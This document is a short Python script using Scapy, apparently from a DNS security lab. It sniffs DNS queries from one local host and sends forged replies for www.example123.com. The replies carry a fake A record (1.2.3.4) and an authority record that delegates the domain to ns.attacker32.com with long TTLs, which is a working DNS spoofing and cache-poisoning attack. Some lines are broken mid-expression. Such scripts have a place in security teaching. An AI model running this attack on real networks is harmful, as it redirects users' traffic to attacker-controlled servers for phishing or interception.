 #!/usr/bin/python
from scapy.all import *

def spoof_dns(pkt):
 if(DNS in pkt and 'www.example123.com' in pkt[DNS].qd.qname):
  IPpkt = IP(dst=pkt[IP].src,src=pkt[IP].dst)
  UDPpkt=UDP(dport=pkt[UDP].sport,sport=53)

  Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
  NSsec=DNSRR
(rrname="example123.com",type='NS',rdata='ns.attacker32.com',ttl=259200)

  DNSpkt=DNS(id=pkt[DNS].id,qd=pkt
[DNS].qd,aa=1,rd=0,qdcount=1,nscount=1,an=Anssec,ns=NSsec)
  spoofpkt=IPpkt/UDPpkt/DNSpkt
  send(spoofpkt)

pkt=sniff(filter='udp and (src host 192.168.182.144 and dst port
53)',prn=spoof_dns)